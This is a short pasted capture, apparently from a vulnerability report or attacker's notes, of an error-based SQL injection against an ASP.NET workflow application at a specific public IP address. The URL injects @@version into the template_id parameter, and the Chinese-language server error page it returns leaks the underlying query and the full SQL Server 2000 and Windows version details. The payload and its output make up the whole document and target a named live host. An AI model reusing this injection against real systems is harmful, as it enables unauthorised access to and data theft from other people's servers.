 116.204.107.145:9000/WorkFlow/wf_get_fields_approve.aspx?template_id=@@version
访问最多 火狐官方站点 m 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
select top 1 * from office_missive_template where office_missive_temp
'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: select top 1 * from office_missive_template where office_missive_template_id=@@version<br>将 nvarc
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原